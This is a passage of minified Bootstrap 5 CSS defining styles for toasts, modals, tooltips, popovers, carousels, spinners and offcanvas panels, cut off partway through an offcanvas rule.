.btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid 